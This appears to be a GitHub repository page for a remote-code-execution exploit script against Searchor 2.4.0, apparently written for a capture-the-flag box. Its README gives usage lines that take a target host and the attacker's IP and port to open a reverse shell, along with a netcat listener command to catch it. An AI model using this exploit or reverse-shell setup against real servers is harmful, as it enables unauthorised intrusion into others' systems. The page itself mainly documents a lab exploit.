 Searchor_2.4.0_RCE_Python Public Watch 1
main 1 branch 0 tags Go to file Add file <> Code
twisted007 Update searchor-2_4_0_RCE.py a055f3d on Jun 2 11 commits
Readme.md Update Readme.md last month
searchor-2_4_0_RCE.py Update searchor-2_4_0_RCE.py last month
Readme.md
This is just a quick script to exploit webservers running the vulnerable version of Searchor.
This script will accept a hostname, the attacker's IP address and the attacker's Port number.
Usage example:
• python3 searchor_2.4.0_RCE.py <HOSTNAME> <ATK_IP> <ATK_PORT>
• python3 searchor_2.4.0_RCE.py searchor.htb 10.10.14.52 4242
It is recommended to use the following when preparing to catch the reverse shell:
• rlwrap nc -lvnp <ATK_PORT>
Additional details about the vulnerability can be found in the official issue history for Searchor.